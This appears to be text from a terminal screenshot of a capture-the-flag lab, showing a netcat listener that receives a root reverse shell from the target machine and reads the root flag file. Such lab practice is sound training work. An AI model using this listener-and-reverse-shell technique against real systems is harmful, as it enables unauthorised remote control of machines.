 ┌──(irix㉿irix)-[~/THM/era/backup]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.80] from (UNKNOWN) [10.10.11.79] 40532
bash: cannot set terminal process group (51430): Inappropriate ioctl for device
bash: no job control in this shell
root@era:~# cat root.txt
cat root.txt
541de5
root@era:~# exit
exit